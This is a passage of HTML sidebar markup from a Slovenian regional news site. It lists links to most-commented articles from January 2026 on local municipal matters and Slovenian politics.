                        rel="bookmark" title="Še ena blamaža Golobove vlade! Slovenija uspela počrpati 12 % evropskih sredstev in se znašla na 24 mestu!">Še ena blamaža Golobove vlade! Slovenija uspela počrpati 12 % evropskih sredstev in se znašla na 24 mestu!</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="8. januarja, 2026" style="text-transform: lowercase;">8. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_11_6968d58d6380f_rand td-pb-border-top td_block_template_11 td-column-1 td_block_padding"  data-td-block-uid="td_uid_11_6968d58d6380f" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_11_6968d58d6380f = new tdBlock();
block_td_uid_11_6968d58d6380f.id = "td_uid_11_6968d58d6380f";
block_td_uid_11_6968d58d6380f.atts = '{"limit":"","sort":"random_7_day","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_11_6968d58d6380f_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_6968d58d6380f_rand","tdc_css_class_style":"td_uid_11_6968d58d6380f_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_6968d58d6380f.td_column_number = "1";
block_td_uid_11_6968d58d6380f.block_type = "td_block_7";
block_td_uid_11_6968d58d6380f.post_count = "21";
block_td_uid_11_6968d58d6380f.found_posts = "21";
block_td_uid_11_6968d58d6380f.header_color = "";
block_td_uid_11_6968d58d6380f.ajax_pagination_infinite_stop = "";
block_td_uid_11_6968d58d6380f.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_11_6968d58d6380f);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_11_6968d58d6380f class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-nov-sistem-uveljavljanja-subvencij-za-sterilizacijo-in-kastracijo-mack/" rel="bookmark" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-nov-sistem-uveljavljanja-subvencij-za-sterilizacijo-in-kastracijo-mack/" rel="bookmark" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk">Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-11T05:09:26+00:00" >11. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/prejeli-smo-vlada-roberta-goloba-se-pozvizga-na-slovenskega-kmeta/" rel="bookmark" title="Prejeli smo: &#8220;Vlada Roberta Goloba se požvižga na slovenskega kmeta!!??&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Prejeli smo: &#8220;Vlada Roberta Goloba se požvižga na slovenskega kmeta!!??&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/prejeli-smo-vlada-roberta-goloba-se-pozvizga-na-slovenskega-kmeta/" rel="bookmark" title="Prejeli smo: &#8220;Vlada Roberta Goloba se požvižga na slovenskega kmeta!!??&#8221;">Prejeli smo: &#8220;Vlada Roberta Goloba se požvižga na slovenskega kmeta!!??&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T08:00:01+00:00" >15. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-kolesce-z-novimi-rekordnimi-stevilkami-uporaba-sistema-tudi-v-letu-2025-obcutno-visja-kot-leto-prej/" rel="bookmark" title="Mestna občina Celje: KolesCE z novimi rekordnimi številkami – uporaba sistema tudi v letu 2025 občutno višja kot leto prej"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/01/KolesCE-2-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/01/KolesCE-2-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2025/01/KolesCE-2-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje: KolesCE z novimi rekordnimi številkami – uporaba sistema tudi v letu 2025 občutno višja kot leto prej"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-kolesce-z-novimi-rekordnimi-stevilkami-uporaba-sistema-tudi-v-letu-2025-obcutno-visja-kot-leto-prej/" rel="bookmark" title="Mestna občina Celje: KolesCE z novimi rekordnimi številkami – uporaba sistema tudi v letu 2025 občutno višja kot leto prej">Mestna občina Celje: KolesCE z novimi rekordnimi številkami – uporaba sistema...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T05:35:14+00:00" >12. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/golobovo-hvalisanje-o-visji-bruto-placi-ko-vam-ne-pove-da-pri-tem-zasluzite-300-evrov-manj-od-avstrijca-in-400-od-italijana/" rel="bookmark" title="Golobovo hvalisanje o višji bruto plači, ko vam ne pove, da pri tem zaslužite 300 evrov manj od Avstrijca in 400 od Italijana!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/05/Robert-Golob-11-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/05/Robert-Golob-11-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2025/05/Robert-Golob-11-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Golobovo hvalisanje o višji bruto plači, ko vam ne pove, da pri tem zaslužite 300 evrov manj od Avstrijca in 400 od Italijana!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/golobovo-hvalisanje-o-visji-bruto-placi-ko-vam-ne-pove-da-pri-tem-zasluzite-300-evrov-manj-od-avstrijca-in-400-od-italijana/" rel="bookmark" title="Golobovo hvalisanje o višji bruto plači, ko vam ne pove, da pri tem zaslužite 300 evrov manj od Avstrijca in 400 od Italijana!">Golobovo hvalisanje o višji bruto plači, ko vam ne pove, da...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T10:00:02+00:00" >10. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/golobovi-nad-ksenijo-benedeti-posiljajo-sedaj-kar-alema-maksutija/" rel="bookmark" title="Golobovi nad Ksenijo Benedetti pošiljajo sedaj kar Alema Maksutija!!??"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/12/Alem-Maksuti-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/12/Alem-Maksuti-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2021/12/Alem-Maksuti-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Golobovi nad Ksenijo Benedetti pošiljajo sedaj kar Alema Maksutija!!??"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/golobovi-nad-ksenijo-benedeti-posiljajo-sedaj-kar-alema-maksutija/" rel="bookmark" title="Golobovi nad Ksenijo Benedetti pošiljajo sedaj kar Alema Maksutija!!??">Golobovi nad Ksenijo Benedetti pošiljajo sedaj kar Alema Maksutija!!??</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T08:00:17+00:00" >9. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/bostjan-perne-levica-razpada-pri-zivem-telesu-sicer-pa-to-ni-nobena-levica-gre-za-tipicne-kaviar-socialiste-klasicne-kruhoborce/" rel="bookmark" title="Boštjan Perne: &#8220;Levica razpada pri živem telesu. Sicer pa to ni nobena levica. Gre za tipične kaviar socialiste, klasične kruhoborce&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/10/Matej-T.-Vatovec-1-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/10/Matej-T.-Vatovec-1-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2022/10/Matej-T.-Vatovec-1-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2022/10/Matej-T.-Vatovec-1-534x377.png 534w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Boštjan Perne: &#8220;Levica razpada pri živem telesu. Sicer pa to ni nobena levica. Gre za tipične kaviar socialiste, klasične kruhoborce&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/bostjan-perne-levica-razpada-pri-zivem-telesu-sicer-pa-to-ni-nobena-levica-gre-za-tipicne-kaviar-socialiste-klasicne-kruhoborce/" rel="bookmark" title="Boštjan Perne: &#8220;Levica razpada pri živem telesu. Sicer pa to ni nobena levica. Gre za tipične kaviar socialiste, klasične kruhoborce&#8221;">Boštjan Perne: &#8220;Levica razpada pri živem telesu. Sicer pa to ni...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T10:00:27+00:00" >9. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-drugi-bozickov-spust-s-stolpa-kristal-razveselil-najmlajse/" rel="bookmark" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-drugi-bozickov-spust-s-stolpa-kristal-razveselil-najmlajse/" rel="bookmark" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše">Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T05:55:22+00:00" >9. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/civilna-zascita-mestne-obcine-celje-varno-leto-2025-in-obsezni-investicijski-nacrti-za-prihodnost/" rel="bookmark" title="Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski načrti za prihodnost"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/Zaklonilnik_Vrunceva_po_obnovi5-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/Zaklonilnik_Vrunceva_po_obnovi5-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/Zaklonilnik_Vrunceva_po_obnovi5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski načrti za prihodnost"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/civilna-zascita-mestne-obcine-celje-varno-leto-2025-in-obsezni-investicijski-nacrti-za-prihodnost/" rel="bookmark" title="Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski načrti za prihodnost">Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T05:51:49+00:00" >14. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-za-javne-razpise-mestne-obcine-celje-letos-23-milijona-evrov/" rel="bookmark" title="Mestna občina Celje: Za javne razpise Mestne občine Celje letos 2,3 milijona evrov"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/01/money-891747_1280-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/01/money-891747_1280-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/01/money-891747_1280-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje: Za javne razpise Mestne občine Celje letos 2,3 milijona evrov"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-za-javne-razpise-mestne-obcine-celje-letos-23-milijona-evrov/" rel="bookmark" title="Mestna občina Celje: Za javne razpise Mestne občine Celje letos 2,3 milijona evrov">Mestna občina Celje: Za javne razpise Mestne občine Celje letos 2,3...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T05:40:19+00:00" >13. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/bostjan-perne-opozicija-ponuja-normalnost-to-bomo-volili/" rel="bookmark" title="Boštjan Perne: &#8220;Opozicija ponuja normalnost. To bomo volili&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/12/Bostjan-perne-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/12/Bostjan-perne-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/12/Bostjan-perne-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Boštjan Perne: &#8220;Opozicija ponuja normalnost. To bomo volili&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/bostjan-perne-opozicija-ponuja-normalnost-to-bomo-volili/" rel="bookmark" title="Boštjan Perne: &#8220;Opozicija ponuja normalnost. To bomo volili&#8221;">Boštjan Perne: &#8220;Opozicija ponuja normalnost. To bomo volili&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T10:00:45+00:00" >12. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-zgodovinski-mejnik-na-podrocju-sporta-mocno-znizanje-cen-uporabe-sportne-infrastrukture-za-celjske-sportne-kolektive/" rel="bookmark" title="Mestna občina Celje: Zgodovinski mejnik na področju športa &#8211; močno znižanje cen uporabe športne infrastrukture za celjske športne kolektive"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2019/12/sport-3340598_1280-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2019/12/sport-3340598_1280-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2019/12/sport-3340598_1280-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje: Zgodovinski mejnik na področju športa &#8211; močno znižanje cen uporabe športne infrastrukture za celjske športne kolektive"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-zgodovinski-mejnik-na-podrocju-sporta-mocno-znizanje-cen-uporabe-sportne-infrastrukture-za-celjske-sportne-kolektive/" rel="bookmark" title="Mestna občina Celje: Zgodovinski mejnik na področju športa &#8211; močno znižanje cen uporabe športne infrastrukture za celjske športne kolektive">Mestna občina Celje: Zgodovinski mejnik na področju športa &#8211; močno znižanje...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T05:29:10+00:00" >10. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/podjetje-vodovod-kanalizacija-obvesca-kako-lahko-zascitite-vodomere-in-vodovodne-instalacije-pred-zmrzaljo/" rel="bookmark" title="Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred zmrzaljo?"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2019/04/voda-iz-pipe-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2019/04/voda-iz-pipe-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2019/04/voda-iz-pipe-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred zmrzaljo?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/podjetje-vodovod-kanalizacija-obvesca-kako-lahko-zascitite-vodomere-in-vodovodne-instalacije-pred-zmrzaljo/" rel="bookmark" title="Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred zmrzaljo?">Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T05:57:52+00:00" >15. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-obglavljanje/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;Obglavljanje&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/11/dr.-Vinko-Gorenak-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/11/dr.-Vinko-Gorenak-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2021/11/dr.-Vinko-Gorenak-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2021/11/dr.-Vinko-Gorenak-485x346.png 485w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Dr. Vinko Gorenak: &#8220;Obglavljanje&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-obglavljanje/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;Obglavljanje&#8221;">Dr. Vinko Gorenak: &#8220;Obglavljanje&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T07:15:42+00:00" >12. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/neverjetna-nika-kovac-v-franciji-nagovorila-pet-gospodinjstev-na-enega-prebivalca/" rel="bookmark" title="Neverjetna Nika Kovač! V Franciji nagovorila pet gospodinjstev na enega prebivalca!!!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/07/Nika-Kovac-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/07/Nika-Kovac-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2022/07/Nika-Kovac-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Neverjetna Nika Kovač! V Franciji nagovorila pet gospodinjstev na enega prebivalca!!!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/neverjetna-nika-kovac-v-franciji-nagovorila-pet-gospodinjstev-na-enega-prebivalca/" rel="bookmark" title="Neverjetna Nika Kovač! V Franciji nagovorila pet gospodinjstev na enega prebivalca!!!">Neverjetna Nika Kovač! V Franciji nagovorila pet gospodinjstev na enega prebivalca!!!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T08:00:59+00:00" >13. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/narobe-svet-in-politika-sloveniji-skodopvala-v-arbitrarnem-postopku-natasa-pirc-musar-pa-bi-jo-imela-za-varuhinjo-clovekovih-pravic/" rel="bookmark" title="Narobe svet in politika! Sloveniji škodovala v arbitrarnem postopku, Nataša Pirc Musar pa bi jo imela za varuhinjo človekovih pravic!!??"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/09/Natasa-Pirc-Musar-5-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/09/Natasa-Pirc-Musar-5-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2025/09/Natasa-Pirc-Musar-5-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Narobe svet in politika! Sloveniji škodovala v arbitrarnem postopku, Nataša Pirc Musar pa bi jo imela za varuhinjo človekovih pravic!!??"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/narobe-svet-in-politika-sloveniji-skodopvala-v-arbitrarnem-postopku-natasa-pirc-musar-pa-bi-jo-imela-za-varuhinjo-clovekovih-pravic/" rel="bookmark" title="Narobe svet in politika! Sloveniji škodovala v arbitrarnem postopku, Nataša Pirc Musar pa bi jo imela za varuhinjo človekovih pravic!!??">Narobe svet in politika! Sloveniji škodovala v arbitrarnem postopku, Nataša Pirc...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-11T08:00:20+00:00" >11. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/sebastjan-jeretic-tako-perverzno-propagandno-masinerijo-kot-jo-je-vzpostavila-svoboda-sem-doslej-videl-samo-v-srbiji/" rel="bookmark" title="Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda, sem doslej videl samo v Srbiji&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda, sem doslej videl samo v Srbiji&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/sebastjan-jeretic-tako-perverzno-propagandno-masinerijo-kot-jo-je-vzpostavila-svoboda-sem-doslej-videl-samo-v-srbiji/" rel="bookmark" title="Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda, sem doslej videl samo v Srbiji&#8221;">Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T07:20:50+00:00" >12. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/v-ljubljani-se-bo-slisal-spomin-na-pravega-oceta-slovenske-samostojnosti-in-drzave/" rel="bookmark" title="V Ljubljani se bo slišal spomin na pravega očeta slovenske samostojnosti in države!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/03/joze_pucnik_FOTO_Arhiv_Demokracije-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/03/joze_pucnik_FOTO_Arhiv_Demokracije-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2022/03/joze_pucnik_FOTO_Arhiv_Demokracije-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="V Ljubljani se bo slišal spomin na pravega očeta slovenske samostojnosti in države!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/v-ljubljani-se-bo-slisal-spomin-na-pravega-oceta-slovenske-samostojnosti-in-drzave/" rel="bookmark" title="V Ljubljani se bo slišal spomin na pravega očeta slovenske samostojnosti in države!">V Ljubljani se bo slišal spomin na pravega očeta slovenske samostojnosti...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T10:00:10+00:00" >13. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

